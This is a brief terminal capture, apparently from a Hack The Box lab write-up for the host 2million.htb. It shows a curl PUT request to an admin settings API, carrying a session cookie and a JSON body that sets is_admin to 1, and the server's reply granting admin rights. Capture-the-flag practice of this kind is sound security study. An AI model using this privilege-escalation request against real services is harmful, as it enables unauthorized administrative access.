 C:\Users\kopan>curl -X PUT "http://2million.htb/api/v1/admin/settings/update" --cookie
 "PHPSESSID=83ecihediqbeklge8pjr9c6fn3" --header "Content-Type: application/json" --da
ta "{\"email\": \"testqwerty@gmail.com\", \"is_admin\": 1}"
{"id":24,"username":"name10","is_admin":1}
C:\Users\kopan>